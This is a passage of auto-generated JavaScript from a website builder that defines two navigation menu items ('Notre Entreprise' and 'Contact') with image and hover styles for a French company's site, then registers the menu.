	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",764,0,156,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"notre-entreprise.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem9.png",projectroot+"menusystemmodel001/menusystemitem9_over.png",null, "cursor:inherit;position:absolute;left:28px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:28px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Notre&nbsp;Entreprise");
	preventopti = "./menusystemmodel001/menusystemitem9.png";
	preventopti = "./menusystemmodel001/menusystemitem9_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem10",916,0,160,43,0,0,null,0,null,new LMBranchEx("0",projectroot+"contact-berthoud-barange.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem10.png",projectroot+"menusystemmodel001/menusystemitem10_over.png",null, "cursor:inherit;position:absolute;left:53px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:53px;top:14px;font-weight:700;font-family:Tahoma;font-size:9pt;color:rgb(255,13,13);;margin:0px;padding:0px;line-height:100%;", "Contact");
	preventopti = "./menusystemmodel001/menusystemitem10.png";
	preventopti = "./menusystemmodel001/menusystemitem10_over.png";
	var menusystemmodel001_MNU2 = new LMMenu(mnuname, mnuname,x+0,y+0,1076,43,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= menusystemmodel001_MNU2;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(menusystemmodel001_MNU2);

	ReIndexMenu(menusystemmodel001_MNU2, index);

}
